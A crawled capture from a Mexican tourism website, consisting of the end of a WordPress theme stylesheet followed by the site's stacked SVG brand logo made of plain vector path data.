button:hover{background:var(--tertiaary)!important}.tiktok-embed::before{content:""!important;position:relative!important}.instagram-media{margin:auto!important;margin-bottom:30px!important}.fb-post{display:flex!important;justify-content:center;margin-bottom:30px}.has-text-align-center{text-align:center}.has-text-align-right{text-align:end}.has-text-align-left{text-align:start}.twitter-tweet.twitter-tweet-rendered{margin:auto}.wp-block-embed-tiktok blockquote{border:none;padding:0}.wp-block-embed-spotify iframe,.wp-block-embed-tiktok iframe,.twitter-tweet iframe{padding:0;margin:0}figure.wp-block-embed-spotify{margin-bottom:20px}.wp-block-table table{margin-bottom:0}.wp-block-embed__wrapper{display:flex;justify-content:center}#pm-grid{position:relative}#pm-grid.is-loading>*{opacity:.15;transition:opacity .2s ease}#pm-grid.is-loading::after{content:"Cargando…";position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-weight:600;background:rgba(255,255,255,.7);backdrop-filter:blur(2px);z-index:2}#pm-grid.is-ready>*{opacity:1}.pm-hide{display:none!important}@media (min-width:992px){#pm-grid{min-height:320px}}#estados-grid.is-loading{position:relative;min-height:96px}#estados-grid.is-loading::after{content:"Cargando…";position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:rgba(255,255,255,.75);font-weight:600}#pueblos-grid{position:relative}#pueblos-grid.is-loading>*{opacity:.05;transition:opacity .2s ease}#pueblos-grid.is-loading::after{content:"Cargando…";position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-weight:600;background:rgba(255,255,255,.7);backdrop-filter:blur(2px)}.btn_social_news a{display:block;padding:0 20px;background:#f9f9f9;border-radius:30px;display:flex;justify-content:center;align-items:center;color:gray;text-decoration:none;transition:.3s;line-height:normal;font-size:16px;font-family:helvetica;box-shadow:0 3px 9px rgba(0 0 0 / 10%)}.btn_social_news a:hover{background:#f5f5f5}#wpdevar_comment_2{margin-bottom:30px}#wpdevar_comment_2 iframe{margin-top:15px}.wp-block-image{display:flex!important;justify-content:center}.single-content figure img{max-width:100%}.mapa iframe{height:400px}#wpadminbar{background:var(--cuaternary)}#magazines .carousel-cell{width:250px;margin-right:10px;border-radius:20px}#magazines img,#magazines picture{height:100%;display:block;border-radius:16px;transform:scale(1)}#magazines .carousel{margin:0 auto}@media (min-width:1200px){#magazines .carousel{display:flex;justify-content:center;gap:10px}}@media (min-width:1200px){#magazines .flickity-prev-next-button,#magazines .flickity-page-dots{display:none}}.wp-block-media-text{display:flex!important}.fb_iframe_widget{overflow:visible!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brand-stacked1.svg
body_size: 3129
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52.07 108.57">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M41.29,103.97v-2.25c0-.89-.6-1.4-1.41-1.4-.64,0-.93.28-1.47.63v-.63l-1.56.24.14.16s.35-.05.37-.05v3.29c0,.55,0,.55-.54.55v.22h2.13v-.22c-.55,0-.54,0-.54-.55v-2.05c0-.22,0-.5.1-.64.23-.26.48-.42.91-.44.59-.02.81.29.81,1.05v2.08c0,.55,0,.55-.55.55v.22h2.14v-.22c-.55,0-.54,0-.54-.55"/>
      <path class="cls-1" d="M24.76,106.76h-.61v.8h.61c.3,0,.51-.15.51-.41s-.19-.39-.51-.39M25.29,108.54l-.58-.77h-.57v.77h-.23v-1.98h.86c.44,0,.72.24.72.59,0,.33-.23.52-.54.58l.61.81h-.28Z"/>
      <polygon class="cls-1" points="25.98 106.55 25.98 108.54 27.43 108.54 27.43 108.34 26.2 108.34 26.2 107.64 27.29 107.64 27.29 107.44 26.2 107.44 26.2 106.76 27.41 106.76 27.41 106.55 25.98 106.55"/>
      <path class="cls-1" d="M28.75,106.8l.45,1.01h-.9l.45-1.01ZM28.65,106.54l-.9,2h.23l.24-.53h1.08l.23.53h.24l-.9-2h-.21Z"/>
      <path class="cls-1" d="M30.83,106.76h-.47v1.57h.47c.5,0,.82-.34.82-.78s-.32-.79-.82-.79M30.83,108.54h-.69v-1.98h.69c.62,0,1.05.43,1.05.99s-.43.99-1.05.99"/>
      <polygon class="cls-1" points="32.36 106.55 32.36 108.54 33.81 108.54 33.81 108.34 32.58 108.34 32.58 107.64 33.67 107.64 33.67 107.44 32.58 107.44 32.58 106.76 33.79 106.76 33.79 106.55 32.36 106.55"/>
      <path class="cls-1" d="M35.06,106.76h-.61v.8h.61c.3,0,.51-.15.51-.41s-.18-.39-.51-.39M35.59,108.54l-.58-.77h-.57v.77h-.23v-1.98h.86c.44,0,.72.24.72.59,0,.33-.23.52-.54.58l.61.81h-.28Z"/>
      <path class="cls-1" d="M36.38,106.85h-.1v-.3h.26v.26c0,.23-.1.34-.32.39l-.03-.1c.14-.05.2-.13.19-.25"/>
      <path class="cls-1" d="M37.76,107.44c.44.09.65.26.65.57,0,.34-.28.56-.68.56-.31,0-.57-.1-.81-.32l.14-.17c.21.19.41.28.68.28s.44-.14.44-.34c0-.19-.1-.29-.52-.38-.46-.1-.67-.25-.67-.58s.27-.54.65-.54c.29,0,.5.08.7.24l-.13.18c-.18-.15-.37-.22-.57-.22-.26,0-.42.14-.42.32s.1.29.54.39"/>
      <path class="cls-1" d="M40.41,106.76h-.47v1.57h.47c.5,0,.82-.34.82-.78s-.32-.79-.82-.79M40.41,108.54h-.69v-1.98h.69c.62,0,1.05.43,1.05.99s-.43.99-1.05.99"/>
      <rect class="cls-1" x="41.94" y="106.56" width=".23" height="1.98"/>
      <path class="cls-1" d="M43.66,108.57c-.62,0-1.01-.45-1.01-1.02s.4-1.03,1-1.03c.34,0,.54.1.74.27l-.14.17c-.15-.13-.33-.23-.61-.23-.44,0-.75.37-.75.82,0,.47.3.83.79.83.23,0,.44-.09.58-.2v-.49h-.61v-.2h.82v.79c-.19.16-.46.3-.8.3"/>
      <polygon class="cls-1" points="44.99 106.55 44.99 108.54 46.43 108.54 46.43 108.34 45.21 108.34 45.21 107.64 46.29 107.64 46.29 107.44 45.21 107.44 45.21 106.76 46.42 106.76 46.42 106.55 44.99 106.55"/>
      <path class="cls-1" d="M47.6,107.44c.44.09.65.26.65.57,0,.34-.29.56-.68.56-.31,0-.57-.1-.81-.32l.14-.17c.21.19.41.28.68.28s.44-.14.44-.34c0-.19-.1-.29-.52-.38-.46-.1-.67-.25-.67-.58s.27-.54.65-.54c.29,0,.5.08.7.24l-.13.18c-.19-.15-.37-.22-.58-.22-.26,0-.42.14-.42.32s.1.29.54.39"/>
      <polygon class="cls-1" points="48.55 106.55 48.55 106.76 49.21 106.76 49.21 108.54 49.44 108.54 49.44 106.76 50.11 106.76 50.11 106.55 48.55 106.55"/>
      <path class="cls-1" d="M49.76,101.76c0-.55-.38-1.2-1.18-1.2-.46,0-.94.27-.87.89.04.41.68.55,1.03.66,1.02.32,1.43.71,1.43,1.46s-.63,1.29-1.75,1.29c-.55,0-1.16-.11-1.53-.45l-.13-1.09h.11c.16.98.59,1.36,1.6,1.39.65.02.84-.35.83-.81,0-.46-.49-.65-1.07-.84-.83-.26-1.34-.58-1.34-1.38s.7-1.31,1.74-1.31c.4,0,.9.15,1.23.34v1.04h-.09Z"/>
      <path class="cls-1" d="M44.25,100.54c1.18,0,1.13,1.57,1.13,1.57,0,.22-.21.2-.21.2h-1.76s-.21.01-.21-.21c0,0,0,0,0,0,.02-.52.16-1.54,1.05-1.55M43.4,102.51h2.88s.05-.35-.04-.77c-.05-.24-.15-.51-.34-.74,0,0,0,0,0,0-.28-.35-.77-.62-1.61-.62-1.51,0-2.3.98-2.3,2.29s.69,2.23,2.31,2.23c1.07,0,1.63-.5,1.92-1.21l-.12-.06c-.38.75-.84,1.04-1.59,1.04-1.09,0-1.32-1.03-1.33-1.9,0,0,0-.02,0-.02,0-.14.09-.22.21-.22"/>
      <path class="cls-1" d="M18.21,100.54c1.18,0,1.13,1.57,1.13,1.57,0,.22-.21.2-.21.2h-1.76s-.21.01-.21-.21c0,0,0,0,0,0,.02-.52.16-1.54,1.05-1.55M17.36,102.51h2.88s.05-.35-.04-.77c-.05-.24-.15-.51-.34-.74,0,0,0,0,0,0-.28-.35-.77-.62-1.61-.62-1.51,0-2.3.98-2.3,2.29s.69,2.23,2.31,2.23c1.07,0,1.63-.5,1.92-1.21l-.11-.06c-.38.75-.84,1.04-1.59,1.04-1.09,0-1.32-1.03-1.33-1.9,0,0,0-.02,0-.02,0-.14.09-.22.21-.22"/>
      <path class="cls-1" d="M11.47,100.54c1.18,0,1.13,1.57,1.13,1.57,0,.22-.21.2-.21.2h-1.76s-.21.01-.21-.21c0,0,0,0,0,0,.02-.52.16-1.54,1.05-1.55M10.62,102.51h2.88s.05-.35-.04-.77c-.05-.24-.15-.51-.34-.74,0,0,0,0,0,0-.28-.35-.77-.62-1.61-.62-1.51,0-2.3.98-2.3,2.29s.69,2.23,2.31,2.23c1.07,0,1.63-.5,1.92-1.21l-.12-.06c-.38.75-.84,1.04-1.59,1.04-1.09,0-1.32-1.03-1.33-1.9,0,0,0-.02,0-.02,0-.14.09-.22.21-.22"/>
      <path class="cls-1" d="M35.62,102.62c0-1.21-.39-1.95-1.21-1.95s-1.22.74-1.22,1.95.4,1.95,1.22,1.95,1.21-.73,1.21-1.95M36.55,102.62c0,1.42-.7,2.26-2.15,2.26s-2.15-.83-2.15-2.26.71-2.26,2.14-2.26,2.16.84,2.16,2.26"/>
      <path class="cls-1" d="M29.67,103.57l.12.05c-.43,1.02-1.23,1.27-1.95,1.26-1.52-.01-2.35-.74-2.35-2.21s1.13-2.3,2.47-2.3c1.1,0,1.66.46,1.77.85.09.32-.4.45-.61.45-.18,0-.25-.08-.3-.23-.21-.47-.5-.76-.98-.76-.7,0-1.29.54-1.29,1.84,0,.83.28,2.05,1.49,2.05.74,0,1.32-.39,1.64-.99"/>
      <path class="cls-1" d="M24.94,103.57l.12.05c-.43,1.02-1.23,1.27-1.95,1.26-1.52-.01-2.35-.74-2.35-2.21s1.13-2.3,2.47-2.3c1.1,0,1.66.46,1.77.85.09.32-.39.45-.61.45-.19,0-.25-.08-.3-.23-.21-.47-.5-.76-.98-.76-.7,0-1.29.54-1.29,1.84,0,.83.28,2.05,1.49,2.05.74,0,1.32-.39,1.64-.99"/>
      <path class="cls-1" d="M15.64,104.55c-.35,0-.37-.05-.38-.32v-.3h0v-5.66l-1.75.19v.16l.7-.04v5.65c0,.27-.02.32-.37.32h-.15v.22h2.09v-.22h-.14Z"/>
      <path class="cls-1" d="M31.07,99.62c.33,0,.55-.22.55-.51,0-.31-.22-.54-.54-.54h0c-.33,0-.55.23-.55.54s.22.51.55.51"/>
      <path class="cls-1" d="M31.76,104.54c-.05,0-.18-.04-.19-.26v-4l-1.45.3.14.19s.24-.03.25-.03v3.52s0,.01,0,.02c0,.22-.13.26-.19.27h-.25v.22h2.02v-.22h-.34Z"/>
      <path class="cls-1" d="M7.69,99.65c0-1.3-.88-2.85-2.72-2.85-1.06,0-2.51.64-2.35,2.14.11.97,1.92,1.75,2.73,2.03,2.24.76,3.02,1.89,3.02,3.05,0,1.77-1.18,3.07-3.77,3.07-1.27,0-2.68-.26-3.53-1.07l-.3-2.61h.24c.37,2.33,1.35,3.24,3.68,3.3,1.49.04,1.93-.84,1.93-1.93,0-1.41-1.13-1.86-2.47-2.32-1.91-.63-3.1-1.76-3.1-2.98,0-1.94,1.62-3.13,4.02-3.13.92,0,2.07.36,2.83.82v2.48h-.21Z"/>
      <path class="cls-1" d="M21.9,92.2H.03v-3.73c0-3.47,2.01-5.06,5.9-5.06h10.06c3.89,0,5.9,1.59,5.9,5.06v3.73ZM1.04,91.19h19.85v-2.72c0-2.82-1.52-4.02-4.9-4.02H5.94c-3.37,0-4.9,1.2-4.9,4.02v2.72Z"/>
      <polygon class="cls-1" points=".03 73.12 1.04 73.12 1.04 79.97 10.45 79.97 10.45 74.1 11.45 74.1 11.45 79.97 20.89 79.97 20.89 73.12 21.9 73.12 21.9 80.97 .03 80.97 .03 73.12"/>
      <path class="cls-1" d="M15.6,72.18v-1.01h.49c2.17,0,3.34-.55,3.99-1.27.65-.71.78-1.62.78-2.4,0-2.34-.97-3.67-3.86-3.67-4.87,0-6.2,8.34-11.84,8.34C1.88,72.18,0,70.5,0,67.51s2.04-4.7,5.81-4.7h.52v1.04h-.52c-3.28,0-4.77,1.2-4.77,3.67,0,2.34,1.2,3.67,4.02,3.67,5.19,0,6.23-8.37,11.84-8.37,3.24,0,4.96,1.69,4.96,4.7s-1.91,4.67-5.77,4.67h-.49Z"/>
      <path class="cls-1" d="M5.81,60.96c-2.37,0-3.86-.62-4.7-1.53-.84-.91-1.07-2.08-1.07-3.15s.23-2.21,1.07-3.11c.84-.91,2.34-1.53,4.7-1.53h.52v1.04h-.52c-3.34,0-4.77,1.26-4.77,3.6s1.43,3.63,4.77,3.63h10.28c3.34,0,4.8-1.2,4.8-3.63,0-1.17-.39-2.08-1.14-2.69-.81-.62-2.01-.91-3.67-.91h-.52v-1.04h.52c2.43,0,3.83.62,4.7,1.53.88.91,1.1,2.08,1.1,3.11s-.23,2.24-1.1,3.15c-.88.91-2.27,1.53-4.7,1.53H5.81Z"/>
      <path class="cls-1" d="M0,50v-1.01h16.51c2.76,0,4.35-.91,4.35-3.67s-1.85-3.63-4.35-3.63H0v-1.01h16.51c3.28,0,5.35,1.36,5.35,4.64s-2.24,4.67-5.35,4.67H0Z"/>
      <path class="cls-1" d="M21.9,37.86H.03v-3.6c0-3.34,1.91-4.83,5.71-4.83,1.88,0,3.31.39,4.25,1.14.42.36.71.71.97,1.2.23-.45.52-.84.94-1.2.94-.75,2.37-1.14,4.28-1.14,3.8,0,5.71,1.49,5.71,4.83v3.6ZM1.04,36.83h9.41v-2.56c0-2.69-1.36-3.79-4.7-3.79s-4.7,1.07-4.7,3.79v2.56ZM11.45,36.83h9.44v-2.56c0-2.73-1.33-3.79-4.7-3.79s-4.74,1.1-4.74,3.79v2.56Z"/>
      <path class="cls-1" d="M21.86,18.11v1.04h-6.07c-2.63,0-4.15,1.49-4.15,4.09v2.92h10.22v1.01H0v-4.57c0-3.5,1.82-4.74,5.81-4.74,1.95,0,3.41.39,4.35,1.2.42.36.75,1.1,1.01,1.62.2-.42.46-.78.78-1.1.94-.97,2.21-1.46,3.86-1.46h6.07ZM10.61,26.15v-2.92c0-2.89-1.43-4.38-4.8-4.38s-4.77.84-4.77,3.73v3.57h9.57Z"/>
      <polygon class="cls-1" points=".03 8.05 1.04 8.05 1.04 14.9 10.45 14.9 10.45 9.02 11.45 9.02 11.45 14.9 20.89 14.9 20.89 8.05 21.9 8.05 21.9 15.9 .03 15.9 .03 8.05"/>
      <path class="cls-1" d="M29.93,32.9c-.56,0-1.15-.48-1.26-1.04l-1.26-8.35v8.05c0,.74-.63,1.34-1.34,1.34h-1.04c-.74,0-1.33-.59-1.33-1.34V9.23c0-.74.59-1.34,1.33-1.34h1.11c.56,0,1.15.48,1.26,1.04l2.93,14.95,2.89-14.95c.11-.56.74-1.04,1.3-1.04h1.11c.74,0,1.34.59,1.34,1.34v22.34c0,.74-.59,1.34-1.34,1.34h-1.04c-.74,0-1.34-.59-1.34-1.34v-7.98l-1.22,8.24c-.15.59-.74,1.08-1.3,1.08h-.82Z"/>
      <path class="cls-1" d="M49.52,7.89c.74,0,1.33.59,1.33,1.34v1c0,.74-.59,1.34-1.33,1.34h-5.68v6.98h4.67c.74,0,1.34.59,1.34,1.34v1c0,.74-.59,1.34-1.34,1.34h-4.67v7.01h5.68c.74,0,1.33.59,1.33,1.34v1c0,.74-.59,1.34-1.33,1.34h-8.02c-.74,0-1.33-.59-1.33-1.34V9.23c0-.74.59-1.34,1.33-1.34h8.02ZM42.14,3.89s3.71-3.01,6.31-3.01c1.33,0,1.85,1.67.78,2.41,0,0-4.08,3.01-6.35,3.01-1.34,0-1.82-1.67-.74-2.41"/>
      <path class="cls-1" d="M30.56,61.77c-.15.37-.74.78-1.19.78h-1.15c-1.04,0-1.63-.96-1.23-1.89l5.05-10.61-5.05-10.61c-.41-.93.15-1.89,1.23-1.89h1.15c.45,0,1.04.41,1.19.78l3.52,7.35c1.15-2.45,2.34-4.9,3.49-7.35.15-.41.74-.78,1.19-.78h1.15c1.04,0,1.63.96,1.19,1.89l-4.97,10.61,5.05,10.61c.45.93-.11,1.89-1.19,1.89h-1.15c-.44,0-1.04-.37-1.22-.78l-3.49-7.38-3.56,7.38Z"/>
      <path class="cls-1" d="M47.26,61.22c0,.74-.63,1.34-1.34,1.34h-1.04c-.74,0-1.33-.59-1.33-1.34v-22.34c0-.74.59-1.34,1.33-1.34h1.04c.7,0,1.34.59,1.34,1.34v22.34Z"/>
      <path class="cls-1" d="M23.62,74.43c0-2.82.82-4.67,2-5.79,1.22-1.11,2.71-1.45,4.12-1.45s2.86.33,4.08,1.45c1.19,1.11,1.97,2.97,1.97,5.79v.52c0,.74-.59,1.34-1.3,1.34h-1.08c-.74,0-1.34-.59-1.34-1.34v-.52c0-2.49-.82-3.56-2.34-3.56s-2.38,1.08-2.38,3.56v10.5c0,2.49.78,3.6,2.38,3.6.7,0,1.37-.3,1.71-.67.44-.59.63-1.6.63-2.93v-.52c0-.74.59-1.34,1.34-1.34h1.08c.7,0,1.3.59,1.3,1.34v.52c0,2.93-.78,4.64-1.93,5.79-1.22,1.19-2.78,1.48-4.12,1.48-1.41,0-2.93-.3-4.16-1.48-1.15-1.15-1.97-2.86-1.97-5.79v-10.5Z"/>
      <path class="cls-1" d="M38.31,74.43c0-4.67,2.04-7.23,6.08-7.23s6.08,2.52,6.08,7.23v10.5c0,2.93-.78,4.64-1.93,5.79-1.22,1.19-2.78,1.48-4.15,1.48s-2.89-.3-4.12-1.48c-1.15-1.15-1.97-2.86-1.97-5.79v-10.5ZM42.02,84.93c0,2.45.78,3.6,2.38,3.6s2.37-1.08,2.37-3.6v-10.5c0-2.49-.78-3.56-2.37-3.56s-2.38,1.15-2.38,3.56v10.5Z"/>
      <path class="cls-1" d="M42.05,1.52h8.09c.74,0,1.33.6,1.33,1.33v1c0,.74-.6,1.34-1.34,1.34h-8.09c-.74,0-1.34-.6-1.34-1.34v-1c0-.74.6-1.34,1.34-1.34Z" transform="translate(2.27 18.03) rotate(-22.68)"/>
      <path class="cls-1" d="M50.87,90.63c.67,0,1.2.52,1.2,1.19s-.53,1.2-1.21,1.2-1.21-.52-1.21-1.2.54-1.19,1.21-1.19h0ZM50.86,90.84c-.54,0-.95.44-.95.98s.41.98.96.98c.54,0,.93-.43.93-.98s-.39-.98-.94-.98h0ZM50.65,92.47h-.23v-1.24c.13-.02.26-.04.43-.04.21,0,.31.04.4.1.07.05.13.15.13.26,0,.16-.11.25-.25.3h0c.11.06.17.16.21.31.04.19.06.27.09.31h-.24s-.07-.16-.1-.33c-.03-.13-.11-.19-.29-.19h-.15v.52ZM50.65,91.77h.16c.17,0,.32-.05.32-.2,0-.12-.07-.2-.3-.2-.09,0-.14,0-.18.02v.39Z"/>
    </g>
  </g>
</svg>